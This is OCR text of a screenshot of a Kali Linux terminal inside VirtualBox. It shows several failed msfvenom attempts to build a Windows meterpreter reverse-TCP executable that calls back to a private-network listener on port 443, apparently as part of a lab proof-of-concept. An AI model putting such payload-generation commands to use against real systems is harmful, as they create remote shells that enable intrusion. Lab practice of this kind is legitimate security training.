 Gabriel_kali-linux-2023.4 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
Trash
root@kali: /home/kali
File Actions Edit View Help
File Syst...
(root㉿kali)-[/home/kali]
# msfvenom -p Windows/x64/meterpreter/reverse_tcp --platform windows -a x64 LHOST=192.168.10.22 LPORT=443 -f
exe >> /directorio-=989
Home
(root㉿kali)-[/home/kali]
# msfvenom -p Windows/x64/meterpreter/reverse_tcp --platform windows -a x64 LHOST=192.168.10.22 LPORT=443 -f
exe >> /home/kali/desktop/PoC_79916686.exe
zsh: no such file or directory: /home/kali/desktop/PoC_79916686.exe
(root㉿kali)-[/home/kali]
# msfvenom -p Windows/x64/meterpreter/reverse_tcp --platform windows -a x64 LHOST=192.168.10.22 LPORT=443 -f
exe >> /home/kali/PoC_79916686.exe
Error: invalid payload: Windows/x64/meterpreter/reverse_tcp
(root㉿kali)-[/home/kali]
#
KALI LINUX
"the quieter you become, the more you are able to hear"